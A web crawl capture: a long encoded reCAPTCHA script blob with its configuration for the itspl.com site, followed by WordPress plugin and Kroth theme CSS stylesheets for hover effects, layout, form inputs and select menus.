FJhO8Kuw57Cn8OeworDhcKmcMOpw43DowkZODLClAXDmQVFLcKAw57DuwTDi30+OMOuwqFHwp9ZQA/Cgn4bdMODwqzCq8Ohw59EW8KDJcKbw7Rcwqk+wrDDkMKqwowDBmbCpMKjwrMswrIcOcOLTMKnw43DjAord8O6DMOxw7TDuMOUYhlCw7XDtQzCviPCvw1EIhApOgvCm8OtHjQMw4/CiGPCgyLCmMKcwp7Ck8KIVSzCqifCsRFWHV7CiVzCthjCg8KsNRPDvMOuw4rDpWYxw6VYw7XCqj7CncKOAMOGw7jDpcOCwo3CuhBHw4LDlRw0w7zCo8OHw47CvEtowpnCl3zDuMKuJ8KPwrfChWItwo1AYUzCucKDw74DwqE/[base64]/[base64]/GyHDmmLDsMOgR8OtwpXCtQDCrDRVB8OPKsK2w4fDqiXDqcKkwonCuMKrwooGHxrCi8OGBF8/aMK5wrUUw7gmwqTCmX1uwoEOwrfCiQsxXV8fHk3CmMKoWcKzfiQjwqF0K8Opw5M4QsKMw6Aqw6LDr1gdTcKmSW5RNMOGfUnCmHHCmMO5NSfDoiEOwoh4UTQhw6nDizLCs0p2Ek0Iw7nDsDVfwqtdwo58w61QBcKhw6/DiUbDqcKUw73DrcO0w4BmC8O1wpQiw5gAwpk7UMO6O8Oew4/CgMKow5PDrj/ChcOQwoTCusKZwrpnJXAtw6/DnEzDocKqISdgesKufjNzwr3Dn8OcwpzCj2pSwoRlw5oqwq7Cu8O8AkVyw5TCkMOIBMObw4lnex3CncK0SQo3w4IhW8KxwoHCmDPChFrDhsONE2HCs8O5w7XDgMKhc2TCrsKTw4caXx/CnMO6w4UIwpHDlFd4a0/[base64]/CoxTCpcOnCMOBbsO9wpDCoDFjBS90byvCpkTDmTrDjmnDuU4dWBRuUMKmWDbDm2nDlGXCocK+woTDosOdOsO4wrgwDMKeBsOiwpLCnVbCrBJaD8KNwrYHU3toH3sEAcKYYlTDi8KSw4JiwooKwol/ezHCmBTCjsOjw7DDqXQUwovCtmB5w4nDtynClCwwLifCjsOUw6LCqMKYwpF+w63DtQzCicO7wqzCjm/CmzjCs8OrVzBAG8OKw4dmwqvDgx1Tw5NRwoZWMsOcw48gTiDCnMKjwq1mwqgbXsOYDcKPwqNNwrU6w65Bw6HCkCXDosKTYnDDuRtZw7vDgMKZw6lRCCDDqMK0w7puwr5YRSTCgWQpw4jCj0hdwqU6woLCoE/CvsKOfzkNwoY/wqgSe8OXw459w57DrsKgLCExV2Y6XDQmIynDgsOzHHx0w6fDisOOw4TDp8Kzw5Zpw4zCoMOtwqjDvMKvFXxdw6dxGsOlwoDDjErDgMO+w7EiwqxhGsKZIcKZdSnDjcKrwpjDsmURdXQaw6BrS8Kvw7HDu8O+VDkkw5FGDcKBUQHCvcOHwrhRHsK4ax/Ds8OPJ8KaC0Q7dsKGDCUkAAgowpHDqsOQBMOewpBfRBfDvzrCv8KXcF0uwrkmX8OxCUvDgcKIeyJFw7DDr8KXD2dQD8OowpdSJFFlXcK/[base64]/DqlQCw53CtsOWwoTCo8OFcsKFHH1QPsKkw6BDJzjCvFXCi3zDgsOmFW0/wpdTcRlMdcKdwqHCssOYakjCkAwscCwGGFDDmFZVCzjDtV3CqBR/[base64]/ChT/CpcK2DcKIw5Mew6vCpcOww4EDJsObRsK/[base64]/NMKHwr5twooUR3rCiGjDmcOwUsO7w5jDg1LCkglAN1rDqcOkw5DDg8Omw7XDm8Oyw5rDqDbCjnEXwrZiw7PDqcK8wpnDs8O5wqDCqS/[base64]/w6XDl8OAd8OkbsKXwq8Fw7ozKx3DrcO3wqXCrcKUFmPCu8KkwpzDggw/wrUxw7Qkw7lxAWVHw5nDpsK2Viw+w7xUbGtjKsKLSsKkwoI+TkfCvsOIe3zCpEY4LsO8JHLCnMOSGMKXeCJqTGLCr8K6BVR5w7rCmBrDkMK6BgXDnsOYFVJJwpBVw44ywq0vwoZyHcKxBW/CisKSEMO0dltJwpfCiCzCvMOvw7lhw749YMOJw4pmw5JAwoTDgMK1wo1vIyAuw5nDjMOgZsKVZFHClwtMw6TCi8Klw64AUhpcw7PDncOaLzldwqnDnMKHU8Kow6TDjSJDdV/CncOQcMKyw6/DvSrCksOnwp7CiMORWHBURMK5w4gCwqrCmMOxwqHCgBDDssKzwrZ1VsKOwrd0PMKdwo9SAcKCAcKOw5xJa8OsB8Opw5PDhVkbwrRLw5x2w7ULFsOdwolQw6wHwrFfwqLCssOJw79TJGjDmcK3w4kHUsOzw65GwoErw7/CnlzCqVlvwqTDvcOjw4FKw5UncMKuA8OgwrDDqCLDhQHCim3DgcOrWMKuZsOeMcKKG8Kfwo9Jw7rCj8KSw4TCm8OEw5HDkMObZjQLw4UkLcOaW2rChcKIRwrDvUxkfsKBOcKkasK5w7Nzw6Ebw6RbwqdbNFhdVi3ClyAywrPCu8O5WQTDuF/CkMO0wrg5w4fDsg/CrMKAPcKZZgUSAcOKbsKWMDzCqmfDjFZsT8Odw77CksKswrbDkQHDmsOQw7zDgH7CmSxMw6Apw5ILwoVKw7bCp8KEw6PDisOVwrUHQnkMAXjCsMOCw7oXWMKpFXkFw5Qkw6HDsMKDwpUdw7FgwpbCoMOHw7DCucOAw7N4LH7DjGjCjEAFw4YKwr9kw4zDuBs/wpUlFMKRecKPw7/CqQJOA8KXGMObwrBYw6htw6sow5bDrXk6wo1wbR9JC8K3OMOcwpPCtGVPS8KdI3VtfEFIEBggw5HCpMK2w7Fxw6dSFiASRcKbw4hqw7VcwrPCtxpAw6HCqG1Hwr/CmzQQMww4VR93YR9pw74qZ8KRasKHMD3DjHLCnsKMw7I2TBLDmUA4wofCpcKJwpDDg8KNw4bDrMOyw7sGw6jCpDjCgcKLc8OFwoEyw6tew79wLcOaThDDuBNsw5vCjsOmT0TCuhlewrYvM8ORw5DDrWzChcKDaCHDhMK0Wn/[base64]/DnRnCoMKVHsOew4ZKfMKuWsK6dTLDkMOAw5rDi05Zwq/DoMKtRSDDn8KHwpXCuSvCjcKuaUE0w4kDCMOQwpMcw7PDsDrDoh1Ce8O9wqo9IsOpT0jCqyxjw4fCosObAcOdwrXClnrDuMO/FBjCtAvDlcOjO8OuXcOlwq/DjsOjA8ORwrLCi8KBwp7CgQfDjcOcDwtzSU3Do25XwqFuwp8Pw4/[base64]/RyrCvsOmU100asK0w5B2wqjCnQXCpsOaw61tw6XCk8O1wpBEUsO7wqZdwrfCpMO4fBHCmzzDiMKzwoB2S1HDmsOSOgjDk8KdTcKDUSBLdMKowofDs8KwLA3DlsOew4olSV3DpMOaLSrCq8OlVR3DpsK0wo9owq/Dr0LDjQxiw5I+C8OQwr9dw65CHMO+cW4EdTMUDcOebEI4K8O1w4NVDzTCg0TCqigSXyo5w5LCtcK9E8Kiw797LsO7wqsvV0jClk/[base64]/wop5wr3DlMKiS8OUTk/DpMONbwIUScOfCsO+w7TChMK9UDhSw6DCnA/DqCnCiMOmwpzCsz1+w6U/BRvCh2zDpcKmwqdfDAAiKjHDrnXChDXCrMKraMKRwpDCr2sAwp7CjcKJYcKMCsKwwqgRGMOpMXoYFMO2wpxDMxtsWMO5w6MOSkBNw6TCpVA6w6PCqcOSDsOlFnjDv1BgGnDDmTVhUcOXIMKkHMOow6XDusK8Hmo+HMKsIy3CjMKpw4c9f1QFfsOhFBZRwo/[base64]/Cl0rCs8Krw70gwrfDglLDucK2bl1cwqDDnsOkPMOtQcOuw4HDpVHClzMJaxLCs8OiwqXDjMKxAFLDqcO+wpnCh2ZcA0nCr8O8F8KcH2vDucOyLcOBOHnDsMOEJcKvPhbDo8KPO8Oaw6wCw5h0wp/[base64]/CgMOkw40ewog8a2TDt8OQGhFVAgbDsCvCuwANw5gWwoIhNMOPwopPfsOQw6QLccOBw4IlJU8rNAJkworCkQ0ff0nCiXASOcKKU3AjJkRwdBJ6Z8OMw5jCo8Kmw4dZw5c/QMK3FsOXwqN5wp/[base64]/CucOEw4/[base64]/DtDI3LAU6wpACDCk4QzHCn8O3KcK1PlBcHzrDqcKsO1rCo8KOdk7CucONKcOuw5AqwrAdDxLCo8KTwqTCk8OPw6fDu8OZw63Cn8OFwo7Cm8OPU8O5bgDCkEzCv8OmfMOPwqkoVi8UNyjDhwEmb1LCjDQ7w504eVBSLMKFwpnDo8O+wrXDuTLDpmbCp15/RsOrd8KwwoRLZmDCh2Niw4V0wrHCqzd3wpXCjS7Dn1weRynDjB7DnyNgw7kvZsKoacKPI2bDk8OGwpHCusKOwqPDp8OqK8KNOsOxwqNowr7Dv8K4wqlAwqXDisKwVSbClRFqwrzDtA3CsU/CrsKBwpULwofCpkHClQNDC8Ouw47CmcOMFzHCnsOEw6cPw5bCjDvClMObdcOTwovDuMK9wpcNJcONYsO4w7LDvH7CisO/[base64]/CqD/ChQZsw5fCnFTCusKDwqAzw7bDkGvClE58w6Mcw4fDqA01wpl4w5/CjxHDrhlFPD1Td2Iqwr7Cq8KIc8KJcDlSOMKmw57DicOqw6HCqcKAw5AJAXrCkjcqwoMqYcKdw4LCnFDDncOkwrsew5PCn8KZYx/CoMKww7zDpmEVN2rCksK9wo15CENdasOXwpPCtcOMCSAswr/CrMOvw5/CtsK3w5k2BsOsfsKqw54VwqzDrVpybQJnH8ODZl3Cs8O9WFVew5TCqsKpw75RIx/CggDCo8OBJ8OqSyjClgtmw6ErN1XDicOMUsK9DkFbRMK/DWNxwpI0w7/CusO8TRzCi19rw5zDnMOvwpMFwofDsMO7woHDnx/Doz9rwo/[base64]/CtcOVScOPQcKvAsKiw4rDjcKQwoFww7NKbFzDtU1+dkVNw5BjVMK4wqgLwqPDrQQmI8OJPwkcR8O5wrXCtQJGwopjF3vDlyTCsQbCpkTDhsKxT8Omwqg7D2NwwoUiwqtKwophFVzCpsOfHRTDnQ1uMsK9w5/[base64]/Cv8OdV8OUPTRPY8KsI8Kpw77CisK2w4ZnQkLCh8Oawol/EMKMw7XDqgjDokh9wo8Xw74dwqvChXRJw5bDiFbDpsKfQwhIb2JQw67CmHQaw48YPmYeAwBKwpNHw4XCgyTDvjjCqV1dw5YWwpJkw59/EMO7NkvDuRvDjMKuwo4UD3dlw7zCthwPS8Ogf8KqPsOQB0AxC8KXJiwIwoEpwrZaeMKZwrrCl8KHT8O7w4rDlD51En/ChnLDosKLcUvDrsO8cw1HFsOHwqkPEmvDtlvCnTjDqcKNLkvCoMOMwoU8ERc/V1zDpyDCqsO8Sh1rw650DjbDvMKxw65Rw4l+XcKzw5QgwrzDgMOww6I2OFA8dxrDh8K/PzjCpsKPw43CncK3w5MlIsOyb1BMdxfDp8Obwq41HSfCv8KYwqBBfwFOwrMyRWLDllLCoWMewpnDu23CvsOIOMKVw5A2w7sHWT0mHRBjw4/[base64]/YcK5w5Inw4jDh8Obw7puGgA/Gn5xOMObbcKwe8OFJjLDnx7DrkzCt0FyGistwpsvG2bDiBgOIsKlwqUWZMKCw6dKwrlMw7vCnMKfwpbDliDDk3PCtWlFwrNSw6HDu8Oow77ClAItwqDDmV/CvcKpw44xw5HCtVHClyhhW1cuPiLCksKtwrRzwqfDtQ/Du8Kcwpsaw5DDj8KcNcKFMMOcFzjCrCchw6vDssOiwozDhMOUA8O5PzkkwqdgE33DisOuwqhbw4LDmSnDp0bCkMO/[base64]/[base64]/DmsOSUcOhd3fDtGvCgsOKR0gROsK+DsKGChcQXMOWUsOVUcKOdMKGGwpEWmclHMOnNzkINDTDuxVyw71gCh9/csKuWlnCpghEwrp7wqdUcnQ0w5nDmsKpOGZ8wrx6w65Fw5fDjCjDuk/DlsKGYwXCgH7Dk8O9L8KHw48GYcKJLh7DmcKWwoHDk0PDuFHDrX0MwobCil7DpMOjMMObFhddAlPCksOdw7l+w5ZTwowUw47Dv8O0acK8TsOdwrBsbFN7UcKmEkE2wo9YGGwGw501wpFrVCQ/CgZ0wqDDtj/Do2XDpcOBwqsPw4nCgEHDg8OiRV7DsEFRwp/CuxtmfRnDgAxVw4jDnUIwwq/[base64]/wqhSw6/Co8Ocwrknw4YBw4gJw47CucKbwonDqVzCi8O1DxbDpXzCnAXDoGHCvsOZFMOCMcKdw4/[base64]/Dq8KiRXfDhAkywoHCjFEALChLJ0s7wqJFXm1Aw53CgSJ2WVvDm0rCpsO2woVsw5TDhMK0AsKcwrdPwpDCrzQzwovDmBXDij9Zw5dAwp1hQcKndMOyU8KQwplIw7LCvkRUwpDDrgJnw7Aqw7tvD8O8w6c5E8KvM8OxwrRjNMKaCjfCiQjChsOZw5oVH8KlwoTDgn/DvsODfMO+PMOfwokZCDF1wp12wrzCg8OMwpR4w7p6a2I4IU/Cp8O0MsOew5bCkcKFwqJ1wrkIV8KMCXHDocKgw43CmMKdwowDasOBQTPCkMO0wqnDhTIjY8KkdnfCsFbChMKvektvwoUdMcOFwpjDgld3FXxJwoLCiAfDs8Kzw5XDvRvCt8OHbhvDjnkRw71+wq/DiE7Dq8KEwqfChcKRbB8RDMO/DXw+w5TDrsO8ZCQLw5sXwrHCpcKSQV4TJ8O+wqQnCsK5JgEBw7vDk8KBwrBPU8O/[base64]/DhEItwrIVwrrCpHrDqn86woTClDTDmRgsTcK3KhTCt1UjOsKCTnI5H8OeFcKQTjrCiAXDk8O+TExBw79iwpQxIsKWwrHCh8KSTn/CrsOVw4cMw6h0wod7WB/[base64]/Cj3rCgcOFwpN4Q8K9d1spw5zCssOew4VYw5bDg8K3VcOhOEpTwpBheVtlwrxLwqXCuCHDmQnCp8K8wrjCocKBfj3Cn8KvcHwXw6DCijZQwocRXHBbw5jDkcKUwrbDm8K7IcKGwqjCosKkR8Olf8KzBMOrwod/UMOHM8OMLcO8FzzCqHrCojXCjsOOAkTCvcO7Rk/Cq8OkGsKVF8OLMcOSwqfDqHHDjsO9wo8wMsKub8OeHmc6eMOmwoDCi8KBw6QEw5zDrxHCoMOrBjjDt8KecXNIwqjDucObwq9ewofDhyjCu8Otw6ACwr3CjcK7F8K7woA5PGoaC2/DosKVFcOIwpLDpWrDu8KmworCkcKdwrzDpgUlDD7Cv0zClisGQCx4wrBpeMKgEkt2wobCuhvDgFLCn8KBKsKbwpAaXcOywqPCvT/[base64]/DkMO4woDDj8Kyw6oJfcOGwotyw5TDj8OSDcKOwpctcgzCqUPCusOIwpjDgRJQw69HS8KXwrPClcKmasOOw6pbw4nCsnEBAWgpO3M5EkDCusO+wp50eE/Dj8OyHgHCmG5nw6vDpMKiwp/[base64]/FcKnw7hoSyEbwoDCisOfCWfDocKdwp3DosKHCzBww6h+TQ5yGg/Dpy9xBmxbwqrDpG08bj9kScObwoDDkMKHwr/[base64]/CgRIMw4Irw6fDqRQ/wrUwNgfCmsKiwoHCmULDjMOGwr83Q8KiMcKsaQ4+wo/DpC/Cm8KUUid4QTEqOBvCgx4WWGE8w7MTTgFWXcKVwqxrwq7CpcOJw4DDoMOBHj4TwoDCmsKbNWE4w4nDgRgGV8KULVJfaDjDn8OHw7PCtMO/T8OWLUMpwpdeUkXCv8OPQWnCjsOfB8KIU1TCk8KiB0wEEsOXS0TChMKXQcK/wqjDnyJ6w4TCihx4LsOBMcK+WFEAw6/DjApGw58+Oi5oLikEOMK2THVnwqspw6zDshQSMlfCgDjCscOmXAUMwpNqwoghacKyJEBhwoHDrMKaw6c5w6nDv1fDm8OAIjkqUw8zw5oLXMK9wrrDmwUmwqLCnDENcybDkMOlw4jCscOxwoE1wo/DqwFqwqvCoMOvB8KnwoAzwp7DrS3DqcOTCSRoE8KuwpgWUEgew5ZeCkwDC8OnCcOzw6/Ch8OrCE0QPDESAcKQw54dwpdqLy3CsDEzw5nDm0Umw4Ilw5fCtkMieVfCmsO0w5lEPcOYwpzDjGrDoMOiwqrCpsObZ8O4w7PCgmgtwqBqAcKsw5zDqcOmMFkIw6jDtGLCk8OYOwjDqsOOw7TDksOIwqjDjgTDp8K2w5vCnUIoBFYiaTtjKsKxI0U4UBtZAA/Cuj/Drh9xw6/DozY0MsOew7wDw7rCjzPDhkvDicKQwrEhCRcrDsO4TxbCnMO9AAHDgcO1w6tTwrwIQMOuw4hMBcOqdAZEWMOEwrHCsitAw5vCowjDr0fCtnLDjsOJwotmw47DohvCvXdYw5t/wpnDgsK6w7QFcHHCi8KcUwctRTtdw61LFU3DpsOSdsKbXFFvwqZhwrNCG8KSG8OvwoPClMKZw77DoCJ8A8KaAibCiWpNIhAGwoZsSm0JSsKBMmJnfllOZlJYTx0yGcOtBRhbwrbDkHHDqcK9w6k/[base64]/DmzTDvmEqUxrDuwBjJcKdw7jDtsOpXWHCglZzwo4Tw58uwpLCtzoUTlHDvsOPwoYTwqfDr8K2wodgQ2BAwoDDoMOPwrjDsMKawqAsR8KWw5zDvsKtUsOjCMOjF0trE8Kfw5bCuAkfwr3DpnMbw7Zpw5TDgChIVsKnCsKiQcOORsOSw5sFOcKCBTXDqMOpNcK7wooxcF/DtMKcw47DihzDgm0gZXNIOXADwpHDpWDDihjDq8O2FmvDtFrDpm/[base64]/CjEPDrw/DlsOzKg0TfcORZUcnEUfDkTRtCxTCtSNHA8Osw55OKjFKVxLDscOGL3Z3w73DrQzDtsOrw4ETBDLDhMOnN27CpQkbVMKcV2wsw7HDjWLDocO2w6IFw6RXAcONc3DCm8KZwqlLAnjDrcKJbgnDpMK0dsONwo/DhDkXwo7DsHgRwrE0LcK3a0XDgU7DuRPDtcKtKcOewp16TsOZFsOiGsOGBcKpbHzDoRpxVsKNYsKHBTUJw5HDr8OUwqVQG8KgEiPDo8Otw5HDsFcVf8Krw7d+wpV/w7TCtTlGIMKBwqxoFsK+wqUZCUJNw6rChcKKPsK9wrbDvsKED8KfHArDt8OZwo9GwprDoMKOwrHDtMKdY8OtC0EVwocOI8Kga8OLSylfwp9qFzjDtlY6LVYDw7nCl8K5wpJTwp/DucOEciPChCPCpMKIOcOVw6bCrGLChcOPFcOVFMO8Vm9mw45lW8KcJMKBK8O1w5rDuijCpsK5w60uBcOAFkbDom5+wrcqaMOAHSZ5asO1w653Ul7Cu0bCj3PCtSHDlXYEwopRw57DjDvCtzxaw6tDwoPCvxjDvsKkTU/[base64]/[base64]/KiDDmsODIMOVw6VyJMOFYkDDslIZQMKSwprDqk/Dl8KENzcIKy/[base64]/[base64]/Ct8K6wqp4WsKJw4TDmiDDvhvCrAnDmUDCo8OresOEwo/DnsOQw77DpcO5w6nCtmHChcOOfsOzWjXDjsOyAcK+wpUPK3cJEMO2cMO5aTIlKkXCmcOIw5DCkMKvw5lzwpweBzvDkHLDnU/DrcOgwofDkw46w71tZjA0w77DqgDDsyFDDnXDsANFw5TDnVrDpMK5wrPDnBTCh8Owwrl7w4I0woZzwqjDisOrw4XCvyQ0HQ1qEhYTwoHCn8O8wq/CkcKuw6rDlEHDqBw3ayF8NMKPPH7DhDUGw4zCnsKEd8OgwppCB8KcwqnCrsOKwrclw4zCucOqw67Dq8OgeMKJYxXChsKQw5TDpDrDoS7DvMKUwr3DuR9qwqYvwqt6wr/DjsOCXARdZQ7DqMKhaAPCnMKywofDu2MrwqXDllPDj8KUw6jCmVXCqAESAnsKwrrDrV3Ci3RHS8O5woclFRjDnRIXYsKjw5/[base64]/[base64]/Cq8KSw44/wrIMBFjDtcORMcOowrh/PsKuwppmc3/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdanGgfAAAAAEEOlhmU0dNK47jLiiv4LfPDnTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,933],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://itspl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J95E3bCgT7iMSPsnSJahS1FsttlC8WemZj/foXSlupU\\u003d\x22,1,0,null,1,1765702172047,0,0,[85,50],null,[78],\x22RC-LHEP1WjFX2EDpA\x22,null,null,null,null,null,\x220dAFcWeA6gt6GczsMftN3qA-hQiWYEh0w7Yg8WVRQlXgJoRGB0muQfjoC3j_dRDWlesmDgINArIQS7w5C-hLMVMbt49ELZlcKlyg\x22,1765784972009]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/css/custom.css?ver=6.9
body_size: -192
content:
.effect-hover figcaption::before {
    background-color: #000;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.effect-hover:hover figcaption::before {
    opacity: 0.65;
    transform: rotateX(0deg);
    transition: transform 0.6s ease 0s, opacity 0.6s ease 0s, -webkit-transform 0.6s ease 0s;
}
.effect-hover.effect-honey figcaption::before {
    content: "";
    height: 0;
}
.hover-wrap {
    margin-left: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: https://itspl.com/wp-content/themes/kroth/kroth/assets/css/styles.css?ver=1.9.7
body_size: 22361
content:
/**
 * VictorThemes Styling
 *
 * 1. Common Element Stylings
 * 2. Layout Class
 * 3. Headers
 * 4. Topbar
 * 5. Navigation
 * --- Kroth Navigation
 * --- Mean Menu
 * --- Search
 * 6. Title Area
 * 7. Breadcrumbs
 * 8. Brand Logo
 * 9. Elements
 * --- Tooltip
 * --- ul li fixes
 * --- Link Styles
 * --- Separator
 * --- Contact Box
 * --- Contact Form 7
 * --- Address Info
 * --- Spacer
 * --- Button
 * --- Call to Action
 * --- Services
 * --- Tab Links
 * --- Counter
 * --- Single Image
 * --- Social Icons
 * --- Portfolio
 * --- Project Details
 * --- Accordion
 * --- Tabs
 * --- Testimonials
 * --- Our Partners
 * --- Team Members
 * --- Team Details
 * --- Education Details
 * --- History
 * --- Job Details
 * --- List Styles
 * --- Blog Post
 * --- Single Post Page
 * --- Contact Card
 * 10. Sidebar Widgets
 * --- Get a Quote
 * --- Search Widget
 * --- Sidebar ul li styles
 * --- Widget RSS
 * --- Widget Calender
 * --- Widget Text
 * --- Widget Tags
 * 11. 404 Page
 * 12. Footer
 * 13. Copyright
 */

body {
  font-family: "Raleway", sans-serif;
  color: #777;
  font-size: 14px;

  text-rendering:auto;
  -moz-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
p {
  letter-spacing: 0.3px;
  line-height: 1.5;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  border: none;
}
#vtheme-wrapper {overflow-x: hidden;background-color: #fff;}
@-moz-document url-prefix() {
  select, select:-moz-focusring, select::-moz-focus-inner {
    text-shadow: none !important;
    background-image: none !important;
  }
}

/**
 * 1. Common Element Stylings
 */

hr {
  border-color: #e8e8e8;
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
p img {max-width: 100%;height: auto;}
.width-fix {
  float: left;
  width: 100%;
}
.no-padding, .padding-no {padding: 0 !important;}
.padding-cnt-no {padding-top: 0 !important;padding-bottom: 0 !important;}
.no-padding-left {padding-left: 0 !important;}
.no-padding-right {padding-right: 0 !important;}
.no-padding-top {padding-top: 0 !important;}
.no-padding-bottom {padding-bottom: 0 !important;}
.padding-xs {padding-top: 10px !important;padding-bottom: 10px !important;}
.padding-sm {padding-top: 20px !important;padding-bottom: 20px !important;}
.padding-md {padding-top: 40px !important;padding-bottom: 40px !important;}
.padding-lg {padding-top: 80px !important;padding-bottom: 80px !important;}
.padding-xl {padding-top: 160px !important;padding-bottom: 160px !important;}
.padding-left-10 {padding-left: 10px !important;}
.padding-right-10 {padding-right: 10px !important;}

/* Margin */
.no-margin {margin: 0 !important;}
.no-margin-left {margin-left: 0 !important;}
.no-margin-right {margin-right: 0 !important;}
.no-margin-top {margin-top: 0 !important;}
.no-margin-bottom {margin-bottom: 0 !important;}

.text-white {color: #fff !important;}
.text-black {color: #000 !important;}
.text-dark {color: #232323 !important;}
.primary-color {color: #fa9928;}

.bold {font-weight: bold;}
.semi-bold {font-weight: bold;}
.light {font-weight: 300;}
.vc_empty_space {float: left;width: 100%;}

.color-black,
.color-dark {color: #000;}
.color-white {color: #fff;}

.rounded-two,
.rounded-two img {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.rounded-three,
.rounded-three img {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

h1, h2, h3 {
  font-weight: bold;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  line-height: 1.3;
}

/* Nice Select */
.nice-select {-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;}
.nice-select:hover{border-color:#dbdbdb;}
.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999;}
.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:5px;}
.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);}
.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}
.nice-select.disabled{color:#999;pointer-events:none;border-color:#ededed;}
.nice-select.disabled:after{border-color:#ccc;}
.nice-select.wide{width:100%;}
.nice-select.wide .list{left:0!important;right:0!important;}
.nice-select.right{float:right;}
.nice-select.right .list{left:auto;right:0;}
.nice-select.small{font-size:12px;height:36px;line-height:34px;}
.nice-select.small:after{height:4px;width:4px;}
.nice-select.small .option{line-height:34px;min-height:34px;}
.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:100%;left:0;z-index:9;padding:0;}
.nice-select .list:hover .option:not(:hover){background-color:transparent!important;}
.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s;}
.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6;}
.nice-select .option.selected{font-weight:700;}
.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default;}
.no-csspointerevents .nice-select .list{display:none;}
.no-csspointerevents .nice-select.open .list{display:block;}

/* 2. Layout Class */
.layout-boxed {position: relative;}
.layout-boxed #vtheme-wrapper {
  max-width: 1272px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.layout-boxed .krth-navigation,
.layout-boxed .krth-sticky.krth-brand {
  max-width: 1272px;
}
.layout-boxed .krth-navigation > .container {
  width: 1272px;
  padding: 0 45px;
}
.layout-boxed .layout-overlay {
  position: absolute;
  left: 0;top: 0;
  width: 100%;height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: -1;
}
.extra-width {padding: 0 15px;}

/* Left & Right Sidebars */
.krth-right-sidebar .krth-content-side,
.krth-left-sidebar .krth-sidebar {padding-left: 0;padding-right: 20px;}
.krth-right-sidebar .krth-sidebar,
.krth-left-sidebar .krth-content-side {padding-right: 0;padding-left: 20px;}
.krth-full-width .krth-content-side,
.krth-hide-sidebar .krth-content-side {padding-left: 0;padding-right: 0;}
.archive .krth-content-area,
.search .krth-content-area {padding-top: 60px;padding-bottom: 45px;}

/* Input Fields */
input,
select,
textarea {
  border: 1px solid #e8e8e8;
  padding: 14px 20px;
  margin: 8px 0 12px;
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-weight: normal;
  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  border: 1px solid #e8e8e8;
  padding: 14px 20px;
  margin: 0;
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-weight: normal;
  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce-cart .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-container--default .select2-selection--single {
  border: none;
  height: 58px;
}
.woocommerce-cart .select2-container--default .select2-selection--single:after,
.woocommerce-checkout .select2-container--default .select2-selection--single:after {
  content: '\f107';
  font-family: 'FontAwesome';
  color: #999;
  font-size: 16px;
  position: absolute;
  right: 12px;
  top: 16px;
}
.woocommerce-cart #calc_shipping_state_field, .woocommerce-cart #calc_shipping_postcode_field {
  width: 100%;
  margin-bottom: 15px;
